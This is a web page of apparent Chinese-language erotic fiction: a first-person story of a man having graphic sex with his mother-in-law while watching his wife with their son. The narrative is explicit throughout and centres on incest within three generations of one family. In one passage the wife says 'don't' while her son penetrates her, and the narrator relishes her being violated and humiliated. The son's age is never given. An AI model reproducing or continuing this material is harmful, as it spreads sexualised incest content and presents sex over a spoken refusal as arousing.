<p>一對巨無霸般肥胖寬大的巨臀，好圓好有肉，一雙肥胖白雪的大腿渾圓豐滿，直令人想好好地摸她一把，趙靜怡那美豔動人的容貌、雪白滑嫩的肌膚、豐滿成熟的胴體以及徐娘半老的風韻，渾身有著一種中年婦女成熟性感的美，散放著母性的媚力。</p>
<p>趙靜怡回頭一看我正盯著她巨無霸般肥胖寬大的巨臀看，羞澀的說：</p>
<p>「月笙，媽打擾你們了。」</p>
<p>我也知道自己失態，趕快說：</p>
<p>「哪裡，媽，你就把這當你的家吧。」</p>
<p>靜怡見到我這女婿居然被自己半老徐娘的風韻誘惑著，自己也不禁十分自豪，她盯著我胯下堅挺的大雞巴，想道：</p>
<p>「這壞小子，連見到丈母娘都這麼氣衝衝的，想做什麼啊？難怪玉蘭居然死心塌地的跟上比自己小近十歲的小夥子，確實有點資本。」</p>
<p>想到自己守寡多年，看著小女婿漲鼓鼓的下身，她只覺得久曠的大肥屄一陣騷動，一股粘滑的淫水流到了大腿上，她禁不住臉一紅，連忙夾緊雙腿。</p>
<p>我伸手摸摸丈母娘巨無霸般肥胖寬大的巨臀，調笑道：</p>
<p>「媽，今天怎麼不和二牛玩火車過山洞了，這麼久不見自己的外孫不想啊？」</p>
<p>丈母娘頓時羞得嫩臉通紅，嬌媚的伸手抓住我的大雞巴，說：</p>
<p>「你好壞啊，真的好粗大的火車，玉蘭說的一點都沒錯，比二牛的還硬啊。」</p>
<p>我一看趙靜怡那含羞帶怯的模樣，知道她已經春心大動，急需男性的慰藉愛撫。於是伸出手去拍拍她巨無霸般肥胖寬大的巨臀，那種富有彈性而且有柔軟感的觸覺，使得我心裡產生震撼。</p>
<p>我便坐在丈母娘的身邊，一手摟著她的腰，一手伸放在她那雙籃球般肥碩巨大的乳房上撫揉，只覺得入手軟如饅頭但還有彈性，胸前一雙籃球般肥碩巨大的乳房豐肥挺脹，雖然她己生過一個女兒！又毫無衣物加以襯托，還是顯得那麼高挺聳拔，峰頂上挺立著兩粒緋紅豔麗似草莓般大小的乳頭，隨著呼吸一抖一抖的擺動著。</p>
<p>靜怡長得嬌豔如花，雪白的脖子和胸肉都露在外面，肌膚細嫩，雙乳肥脹豐滿，有如蛇般的肥腰，大肥臀是豐滿圓潤，粉嫩的大腿也露在外面，雪白如雪。</p>
<p>靜怡被我看得粉臉飛紅，忙把臉垂下，無意間瞟了我下體一眼，在這一瞥的剎那，眼光卻溜到了我身著的牛仔褲的胯間，正好瞧在我那腫腫的、鼓鼓的大雞巴上。</p>
<p>她心中一震，下體不由得一陣騷癢，大肥屄裡溢出一股淫水。</p>
<p>靜怡雪白如凝般的肌膚，微透著紅暈，豐腴白嫩的胴體有著美妙的曲線。籃球般肥碩巨大的乳房高挺著，頂著一粒葡萄熟透般的乳頭，見她嬌豔美貌，遮著胸前的玉手無法完全掩住的籃球般肥碩巨大的乳房，肥胖寬厚的超級肥屁股，讓人感到肉欲的誘惑。她雖已近中年，但身裁併不差，反而更增添了一份成熟的風韻，豐滿肉感的胴體，細滑的肌膚，嫩得幾乎可以捏得出水。</p>
<p>我進一步將手伸到裙擺下插入三角褲內摸到了她的屄毛，「哇！」好濃密好粗長的屄毛。</p>
<p>下面是平滑的小腹，在那既豐滿又白嫩的大腿交界處，毛茸茸的烏黑屄毛叢生，三塊微突的嫩肉，中間一條大肥屄，真是美妙無比，她的大肥屄外有著濃密烏黑的屄毛，兩片肥飽的屄唇已硬漲著，中間一條深深的大肥屄早已騷水氾濫，摸在手上是如此的溫溫燙燙，濕濕粘粘的靜怡圓圓凸出的小肚子象兩隻大乳房一樣一路走一路晃，肥胖寬厚的超級肥屁股因為生育過變的非常肥碩，小腹下沾濕的屄毛粘在一起，最絕的是她的大肥屄下面露出一個紅潤的屁眼。</p>
<p>丈母娘下身看起來象什麼都沒穿一樣，只有一根鉛筆粗細的彈性半透明丁字褲橫向緊束在丈母娘隆起的小腹上，嵌進丈母娘下腹部白皙豐滿的肉裡，丁字褲在丈母娘肚臍下方系著一條同樣粗細的縱向半透明丁字褲，向下兜住丈母娘的大肥屄和整個會陰部。</p>
<p>丈母娘終於叉開雙腿，於是看到了丈母娘幾乎是全裸的下體：一小叢黑色的恥毛被窄窄的丁字褲分成左右兩邊，雪白的小腹、半透明的丁字褲和黑亮的恥毛組成色彩鮮明的圖案，隆起的恥骨下方皮膚的顏色就深得多，丁字褲深深勒在丈母娘那兩片帶著一圈濃密軟毛的肥厚屄唇中間。</p>
<p>丈母娘半彎著腰，胸前垂著的一對沉甸甸的籃球般肥碩巨大的乳房不住的左右晃蕩，剛開始還只有一點點動，但隨著丈母娘動作越來越快，她自己也心思蕩漾起來，丁字褲緊緊勒在她的大肥屄裡，摩擦著她敏感的陰蒂。</p>
<p>那隆凸得像小山似的陰阜，都整個暴露無遺，連陰阜中的深溝都可看得一清二楚。尤其半透明三角褲，不止使烏黑的大肥屄毛隱約可見，這件粉紅色的小三角褲實在也太小了，丈母娘的陰部又特別隆凸豐滿，屄毛又特別多，甚至已跑到內褲外部四周蔓草叢生了。那大肥屄鼓凸凸的，若把大雞巴肏進去，不知有多舒服。</p>
<p>丈母娘被我的一雙手上下攻擊，全身一陣顫抖，粉臉羞紅。</p>
<p>我輕聲說道：「媽，我們到房間去聊聊好嗎？玉蘭，你和二牛也一起來吧，二牛，我們一起和你媽媽還有外婆玩火車過山洞。」</p>
<p>二牛一聽樂的跑到廚房，將羞澀的滿臉通紅的母親拉出來，說：</p>
<p>「媽媽，我們大家一起玩火車過山洞了。」</p>
<p>「嗯！大家一起玩，羞死人了。」丈母娘此時羞得連話都說不出來。這也難怪，她活到五十三歲，雖然和二牛亂倫肏屄，但是和自己的女兒一起陪男人肏屄還是第一次，自然心中是又羞又怕。</p>
<p>我用手半抱半摟的拉她走入房間，將她扶到床邊坐下。雙手把她摟在懷裡，吻著她的嘴唇，丈母娘被我吻得渾身冒火。</p>
<p>我邊吻邊用手拉開她洋裝背後的拉鍊，再拉下乳罩的鉤扣，連同洋裝拉了下來，丈母娘已變成半裸了。</p>
<p>我看她的皮膚白嫩的尚無皺紋，雙乳肥大稍稍下垂，兩粒褐紅色的大乳頭，乳頭下微微現出許多的小孔，那是授過嬰孩的奶而留下來的痕跡。</p>
<p>我目光落在丈母娘緊身Ｔ恤裡面那壯麗的乳房及三角褲內鼓漲陰部上，盡情地飽覽著丈母娘誘人的曲線和那黑黑的大肥屄毛及又凸又隆的大肥屄。只見自己雪白的大腿及鼓脹的大肥屄完全暴露在阿德眼前，尤其陰阜隆凸得像一座小山丘，那形狀真是蕩人心魄極了：半透明三角褲，猶如沒穿一樣，不僅可以隱約見到那個大肥屄，更使暴露在外的大肥屄毛更增加了性的誘惑力；屄毛濃密地延伸到小腹，如絲如絨地覆蓋著那如大饅頭般高凸起的陰阜，扣人心弦。用手指把肉片用力地分開，從裡面流出大量的粘液。大肥屄更裂開，裡麵粉紅色皺褶括約肌，發出濕潤珊瑚色光澤，正一張一合地蠕動。</p>
<p>丈母娘下身只剩下一條小小的粉紅三角內褲緊緊的包著她的下體。她兩腿之間隆起一個形狀優美的小丘，上邊露出整個肚臍，後面露出兩瓣肥胖寬厚的巨型屁股。內褲一下就被翻到大腿處，凸起的小腹下方露出一叢黑糊糊毛茸茸的恥毛，肥胖寬厚的巨型屁股上的肉在顫抖。丈母娘的幾處隱私部位都已經不再隱私。</p>
<p>丈母娘慢慢撩起她身上的短襯裙，露出了她的三角褲，蜜汁又從她黑糊糊毛茸茸的大肥屄流了出來，她能感到它們把她的內褲淋的更濕了。</p>
<p>丈母娘帶著挑逗的眼神，將身上的透明睡衣往上撩起，露出豐滿的乳房。丈母娘豐滿肥碩的巨乳隨著呼吸而起伏，乳暈上像葡萄般的乳頭那粉紅色的光澤讓人垂涎欲滴，而下身只有那件只包住私處的小三角褲，隆起的大肥屄，茂盛的大肥屄毛已從三角褲邊緣跑了出來。修長的大腿和肥胖碩大的巨型屁股，在窄小的三角褲包裹下，充滿了十足的性誘惑。</p>
<p>我凝視著丈母娘，一手慢慢的探向丈母娘的三角褲，先是用整個手掌，隔著那一層透明的薄紗輕撫著丈母娘的大肥屄，再慢慢的撐開鬆緊帶，終於摸到了丈母娘那濃密的大肥屄毛，我愛憐的從屄毛往下輕輕的撫摸著。</p>
<p>在她半就半推之下，我把她最後的防線三角褲脫下。只見她小腹突起如西瓜，小腹上生了許多灰黑色的皺紋，肥隆的陰阜上生滿一大片濃密烏黑的粗長屄毛，在那些烏黑粗長的屄毛中，還參雜著數十根灰白色的屄毛。</p>
<p>我感覺到很奇怪的說道：「媽，你的身材除了小腹突出稍大一點外，還真漂亮迷人，尤其你那一大片陰毛好誘人、好性感，我最喜歡屄毛濃密的女人了。等一下我要好好的疼你、愛你，使你得到最高的享受！」</p>
<p>我輕輕的褪下丈母娘這件已經濕透窄小的粉紅色三角褲，我的心跳加速到極點，丈母娘的大肥屄整個呈現在我的面前，濃密的大肥屄毛從小腹一直往下延伸，下面一條裂縫已經濕潤，兩片屄唇微微的張開。我欲念如狂，猛的將頭埋入丈母娘的兩腿之間，用力吸入丈母娘的大肥屄發出的又騷又香的氣味，然後撥開丈母娘濃密的大肥屄毛，把嘴壓在濕淋淋的屄唇上，開始貪婪的吸吮著，並且把舌尖插入我丈母娘的大肥屄翻攪。</p>
<p>丈母娘的內褲濕了起來，粉紅色的內褲幾乎快變成半透明，那塊小布不堪包裹隆起而又飽滿的大肥屄，在大肥屄上擠壓出凹陷縫隙，可以清楚地看到丈母娘那兩片肥厚屄唇的輪廓，表現出無限誘惑。</p>
<p>內褲中間已經濕透，緊緊的貼在大肥屄上，兩片大屄唇十分豐滿肥大，把內褲扯緊到分開兩塊，圓卜蔔的，中間凹下一條縫，將那早以充血膨脹如饅頭般大小的大肥屄的輪廓，火辣辣地印在她的褲底，清晰可見，大肥屄上端有如花蕾般的陰蒂在緊縮的衣料壓迫下顯得扭曲淫穢，兩片大屄唇中間的細縫中還不斷地流出淫水。</p>
<p>這情景刺激得我全身血液沸騰，心臟噗噗地跳著，我不自主的瞪大了眼睛，嘴巴也微微的張了開來，下面的大雞巴開始高聳了起來，雙眼充血地直視著丈母娘的三角褲，著迷似地露出迷惘的神情來，開始來回搓起那昂然直立的大雞巴。</p>
<p>我回頭看見二牛正抱住他媽媽肥胖寬厚的巨型屁股，媽的，原來這時那個二牛的大嘴巴已經湊上玉蘭的櫻唇，跟她纏吻起來，怪不得玉蘭說不出話來，也看不見她在掙扎，可能是給兒子弄得迷迷糊糊，竟然張著小嘴，任他的舌頭伸進她嘴巴裡逗弄。</p>
<p>她的襯衫也已經被他解開了，我替她買的那種前扣式乳罩，現在剛好便宜了二牛，被他很方便就解開了，兩個籃球般肥碩巨大的乳房就被他的手掌摸捏逗弄著，大拇指還不停弄她的乳頭，把她乳頭都弄硬得翹起來，而且慢慢泛紅。</p>
<p>我仔細一看，哇靠，這個二牛甚麼時候已經自己解開褲頭，掏出大雞巴出來，他平時可能鍛練有功，那個雞巴又粗又黑，龜頭特別大，整支雞巴就像一個肥箭頭那樣，箭頭的方向直指自己母親飽滿的大肥屄。</p>
<p>「兒子，不要……不要這樣……你外婆還在旁邊呢。」是玉蘭的聲音，二牛的嘴巴離開她的嘴巴時，她發出抗議的聲音，但卻是那麼軟弱無助，根本起不了作用，當他的嘴巴從她脖子吻下去，吻到她的乳房上、乳頭上，她已經開始呻吟起來。</p>
<p>我看到她已經被人家調戲得淫水漣漣，癱倒在沙發上任人宰割，竟然興奮得心裡撲撲亂跳，像要從嘴巴裡跳出來那樣。</p>
<p>二牛根本不給母親一個喘息的機會，右手伸到她的兩腿之間，我看到玉蘭雙腿還想要並隴在一起，可是他那只右手掌已經摸進她黑糊糊毛茸茸的大肥屄裡，逗弄一陣子，就看到她兩腿慢慢自動分開了，我看見他的手指挖進她的大肥屄裡，還不停摸弄著，而淫水汩汩汩地流出來，滴在沙發上。</p>
<p>二牛突然雙手都摸到她肥胖碩大的巨型屁股上，把她肥屁股捧起來，然後粗腰向她壓下去，屁股一沉，「撲滋」一聲，玉蘭也就嬌叫了一聲，本來無力分開的兩條大腿顫抖著，這時緊緊貼在他那粗壯的熊腰上，細嫩的肌膚就磨著他大腿上的粗毛毛。肏、肏、肏、肏的好！我心裡竟然興奮得歡呼起來，看著玉蘭被自己兒子姦淫、淩辱、糟踏，我心裡卻是異常的興奮。</p>
<p>二牛體力驚人，騎在母親身上就狠抽猛插起來，毫不留情，他那粗黑的雞巴在她的大肥屄裡抽動著，最令人刺激的是，他那個像箭嘴般的大龜頭，每次抽出來的時候，總是把母親大肥屄裡面的嬌肉都帶了出來。</p>
<p>我在旁邊看呆了，剛好二牛這時把媽媽兩腿分得更開，使我可以看見她的大肥屄部位，哇塞，果然每次抽出雞巴時，玉蘭的大小陰唇裡的嫩肉都被翻了出來，肏，今天真是走運，竟然可以看到玉蘭連續被人奸媾成這樣淫蕩的情形。</p>
<p>以前我小時候，聽見大人對我講粗話的時候，說要把我媽媽的大肥屄肏翻出來，我還不懂得是甚麼意思，現在看到玉蘭的大肥屄這樣被自己兒子肏得翻過來擠進去，我才知道這種情況果然很淫褻，也才知道我小時候那個罵我的大人，可能真的想把我媽媽肏成這個樣子，我也偷看過媽媽那肥美的大肥屄，那個大肥屄被人家肏得翻出來會是甚麼樣子呢？</p>
<p>我連忙把自己也脫個精光，一條大大雞巴高高翹起，紫紅光亮的挺立在丈母娘面前，直看得她心中跳個不停，肥穴裡面不停的流出騷水來了，心想媳婦對她說得一點沒錯。我不但英俊瀟，年輕力壯，胯下一條大雞巴，足有七寸半長，二寸左右粗，龜頭像三、四歲小孩拳頭般大，高翹硬挺，青筋暴露，使她心中又怕又愛。</p>
<p>我把她摟抱在懷，一同坐在床邊，一手撫捏她的肥乳和那褐紅色的大乳頭。</p>
<p>低頭用嘴含住另一粒大乳頭吸吮、舔咬著，一手指插入她那兩片多毛、肥肥胖胖的大肥屄肉縫，扣挖的搞弄著，濕淋粘滑的淫水流得我一手。</p>
<p>丈母娘被我摸奶、吸咬乳頭及扣挖大肥屄，三管其下的調情手法，弄得渾身顫抖、媚眼如絲、紅唇微開的呻吟喘息，周身火熱、酥麻酸癢集於全身，欲火如焚難受死了，連忙按住我的雙手道：「少爺，請你停停手！我被你弄得難受死了！」</p>
<p>「媽，你是那裡難受呢？」我推開她的雙手，繼續摸弄。</p>
<p>「我……羞死人了……我不好意思說嘛！你知道……還故意逗我……」</p>
<p>「你不說，我怎麼知道呢？我親愛的媽！」</p>
<p>「你真壞死了！我被你挖得癢死了！我要你……給我……」</p>
<p>丈母娘嬌羞得說不下去了，一隻玉手握住我的大大雞巴套弄起來。「哇！」</p>
<p>好粗好長，一把都握不過來，真像條燒紅的鐵棒一樣，又硬又燙，嚇壞人了。心想，等一下被我插進自己的大穴裡面，不知是何滋味我知道眼前這位中年美婦，被自己那一套高超的調情技巧，已挑逗得難以忍受了。於是把她推倒在床上，使她的肥臀靠近床邊，雙手挽住她肥潤的大腿向兩邊分開，自己則站在她的雙腿中間，來一個「老漢推車」的姿勢，挺起大雞巴對準她紫紅色的肉洞，腰部一用力，「滋！」的一聲，一條七寸半長的大雞巴齊根沒入，大龜頭直頂到她的子宮口。</p>
<p>「哎呀！頂死人了……我真受不了……啦……」</p>
<p>我感覺她的肥穴，不像其它所玩過的婦人的穴那麼緊小，比較寬鬆一點，可能她已生產過幾個子女了。</p>
<p>「媽，你生了幾個小孩了？」</p>
<p>「我生了三個小孩了，你問這個幹什麼？」</p>
<p>「難怪你的肥穴比玉蘭的松了一點。」我輕抽慢插的回答。</p>
<p>「是不是你嫌我的大肥屄不好，不如你的意呢！」</p>
<p>「沒有！媽請別誤會，雞鴨魚肉各有各的美味；穴也是一樣，各種型式的穴也有各種不同的滋味。我覺得你的肥穴裡面，包住我的雞巴蠻過癮也很舒服，尤其是浪水還真多哩！」</p>
<p>於是開始變化各種抽插的方式，直得丈母娘扭腰擺臀，上挺上搖，口裡淫聲浪語的哼叫，淫水像缺了堤似的，一直往外猛流，從屁股溝一滴一滴的流到地上。</p>
<p>「啊！你害死我了……親丈夫……哎呀！我要飛了……」她的叫聲越來越大，騷水越流越多，全身顫抖，媚眼半睜半閉，汗水濕滿全身，粉臉通紅湯態撩人，尤其雪白肥大的粉臀不停的搖擺上挺來迎合我的抽插。</p>
<p>我低頭看看自巳的大雞巴在大肥屄裡，進進出出的抽插時，她那兩片多毛的肥厚大陰唇，及紫紅色的兩片小陰唇，隨著大大雞巴的抽插，翻出縮入的，真是過癮極了。再看她粉臉含春、目射欲，那騷媚淫湯的模樣，想不到這位比自己母親年紀還大幾歲的婦人，還真使自己銷魂蝕骨，迷人極了。</p>
<p>我看得心神激湯，大雞巴在她肥穴裡猛力的抽插，又翻又攪，又頂又磨，肏得她大叫。</p>
<p>「唔……大肥屄親媽……你的肥肉屄……好緊……使我好舒服喲……哦……你的花心……吸得好妙……哼……夾得好爽……喔……我全身都……酸……酥酥的……嗯……」</p>
<p>丈母娘見到我對她那迷戀陶醉的神色，內心淫浪騷蕩的她，為了讓我更舒服，極盡可能地用她所有柔媚嬌豔的女人本能，盡情地施展著，只見丈母娘媚眼橫飛、蕩漾春色，雙腿緊緊夾著我的背，不停地搖動，白嫩豐肥的玉臀，前後左右地拋挺承迎著，像一層層波浪般地扭擺著，全身嬌軀的細皮嫩肉不停地抖顫著，浪哼不已地呻吟著道：</p>
<p>「唔……大雞巴女婿……親答答……媽這樣操……你舒服嗎……嗯……大肥屄……要讓你……更爽……哎呀……冤家……你頂得……好狠……唔……大雞巴的……好女婿……媽的親丈夫呀……啊……大肥屄美死了……媽的大肥屄……要被你……插穿了……真爽……好美……樂死媽了……啊……又操到媽的……花心了……媽的大雞巴……親丈夫……大肥屄今天……吃飽了……啊……媽快升上……天了……媽要被你……操死了……大雞巴……親親……你操得……真好……嗯……」</p>
<p>我見丈母娘這騷浪的模樣，把一切憐愛都拋開，又狠又急地快速插肏著，次次到底，下下直達花心，並道：</p>
<p>「我的親肉媽……女婿操得……不錯吧……大雞巴……操得你……美不美、爽不爽啊……你的大肥屄穴……又騷又浪……又多水……裡面……緊緊夾著……我的大雞巴……使我又爽……又舒服哪……大肥屄親媽……以後要不要……經常讓……大雞巴女婿……操你的大騷屄……好解癢……啊……」</p>
<p>丈母娘浪聲哼道：「嗯……大雞巴女婿……媽的乖寶寶……大肥屄……又美……又爽……啊……頂死媽了……大雞巴……又大……又會操大肥屄……媽以後……永遠會讓……大雞巴女婿……操大肥屄……啊……又操進……媽的花心裡了……哎呀……大肥屄……媽又要……要來了……要命的……大雞巴……親女婿……以後……你是……媽的親丈夫了……大肥屄媽……泄給你……好女婿……親達達……啊……爽死了……」</p>
<p>只見丈母娘滿頭黑柔細長的秀髮都亂掉了，嬌靨紅撲撲地，小嘴兒裡不停地吐出令我血脈噴張的淫聲浪語，媚眼兒裡也噴著熊熊的欲焰，兩隻大腿緊緊夾著我的腰部，玉臀不停地起伏搖擺著，雙臂死纏住我的脖子，小嘴兒不時地索著我的熱吻，高聳豐肥的乳房一直在我胸前搓著、揉著，有時還被我的嘴巴吸著、咬著，一會兒哼爽，一會兒叫舒服，頭也隨著我大雞巴抽送的節奏，有韻律地擺動著。</p>
<p>「操我，操我吧！女婿！操你的丈母娘……」丈母娘狂喊著，每一次的衝刺都使她醉了一般，在我的衝擊下，丈母娘的陰門大開，她從未感受過如此的悸動，與親生女婿做愛，在陰戶內接受我的精液，邪惡的淫行使她更加興奮，我的兩顆小球不斷地撞擊丈母娘肥厚的陰唇，讓她瘋狂地想更張開來接受我，把我吸進子宮。</p>
<p>我狂插丈母娘會吸人的大騷屄，感覺雞巴插入丈母娘陰戶的最深處，每次挺進都使丈母娘搖晃不已，我的雞巴好象火熱的鐵棒，持續地點燃她陰戶內的欲火，兩具汗水交雜的軀體和著歡樂呻吟聲不斷地交戰，二人沉溺在歡愉中，雖然這是亂倫，但卻彌漫著一股畸形的快感。</p>
<p>一下子丈母娘又叫道：「哎呀……大雞巴女婿……你操死……大肥屄媽了……親丈夫……快操你的……大肥屄媽吧……媽好愛你……大雞巴女婿……操媽的……感覺呀……大肥屄……已經……泄三次了……大雞巴……親丈夫……都還沒泄過……媽被我的……乖寶寶……操得魂兒……都飄了……媽的好丈夫……大肥屄……又要泄了……以後……媽的大肥屄……就專屬於……大雞巴女婿……你的了……哎呀……大肥屄媽……又不行了……媽要……泄出來了……啊……」</p>
<p>丈母娘一次又一次地泄了又泄，像個淫蕩的妓女般躺在床上任我插肏，向我求饒著，一大堆騷水、淫水、浪水濺濕了我和她的下體，讓整張床墊都變得粘糊糊的。</p>
<p>我在丈母娘身上盡情地蹂躪、奸插著，任意享受著丈母娘的美麗肉體，大雞巴激烈地搗、用勁地操，樂得她昏昏醒醒，急叫嬌喘，香汗淋漓，精疲力盡。</p>
<p>「親丈夫……好弟弟……小乖乖……我被你肏……肏死了……你真厲害……肏得我……好舒服……好痛快……我……啊！……我……又泄了……喔……」</p>
<p>一股熱液直沖龜頭，緊接著子宮口咬住我的大龜頭一收的猛吸猛吮，使我舒服的差點要射精了。我急忙穩住激動的心情，停止抽插，把大龜頭緊緊頂住她的花心，享受那花心吸吮的滋味。</p>
<p>丈母娘已連泄幾次，全身也軟癱下來，除了猛喘大氣以外，緊閉雙眼靜靜的躺著不動，但是她的子宮口還在吸吮著那個大龜頭。</p>
<p>我的身體雖然沒有再動，可是頂緊花心的龜頭被吸吮得痛快非凡。</p>
<p>丈母娘慢慢睜開雙眼，感到我的大雞巴又熱又硬的插在自己的肥穴內，乃是滿滿的、脹脹的。</p>
<p>她輕輕的吐了一口長氣，用那對嬌媚含春的媚眼，注視了我一會後，說道：「小心肝！你怎麼這麼厲害，媽差點死在你的手裡，你還沒射精呀！真嚇死人了！</p>
<p>我還是頭一次遇到你這麼勇猛的男人，我好愛你啊！你得我好舒服！你真是媽的心肝實貝肉！我真愛死你了……小乖乖……「</p>
<p>「媽，你痛快過了，我的雞巴脹得難受死了。」</p>
<p>我欲火快要到達頂點，急需要再來一陣抽插，於是又開始挺動屁股的抽插起來。</p>
<p>丈母娘粉頭搖著，嬌聲急急說道：「小寶貝你……停……停一停……我裡面覺得有點痛……實在受不了啦……」</p>
<p>我只好停止抽插，說道：「親媽，我還要嘛！」</p>
<p>「好……了……好……：你聽我說……」</p>
<p>「好吧！你說……」</p>
<p>丈母娘嬌羞滿臉的說道：「嗯……讓媽給你用嘴舔……好不好？」</p>
<p>「好哇！」</p>
<p>「那你抽出來，媽保證你很舒服，很痛快！」</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/3p-%e5%a4%9ap/">3P/多P</a></li><li><a href="https://fsnovel.com/tag/%e4%ba%82%e5%80%ab/">亂倫</a></li><li><a href="https://fsnovel.com/tag/%e5%8f%a3%e4%ba%a4/">口交</a></li><li><a href="https://fsnovel.com/tag/%e5%a6%93%e5%a5%b3/">妓女</a></li><li><a href="https://fsnovel.com/tag/%e5%aa%bd%e5%aa%bd/">媽媽</a></li><li><a href="https://fsnovel.com/tag/%e5%ae%b6%e5%ba%ad/">家庭</a></li><li><a href="https://fsnovel.com/tag/%e6%af%8d%e5%ad%90/">母子</a></li><li><a href="https://fsnovel.com/tag/%e6%b7%ab%e8%95%a9/">淫蕩</a></li><li><a href="https://fsnovel.com/tag/%e7%86%9f%e5%a5%b3/">熟女</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%258f%25ac%25e5%25a6%2593%25e5%25a5%2587%25e7%25b7%25a3%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3&url=https%3A%2F%2Ffsnovel.com%2F%25e5%258f%25ac%25e5%25a6%2593%25e5%25a5%2587%25e7%25b7%25a3%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a34.jpg&description=%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3 %0A%0A https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
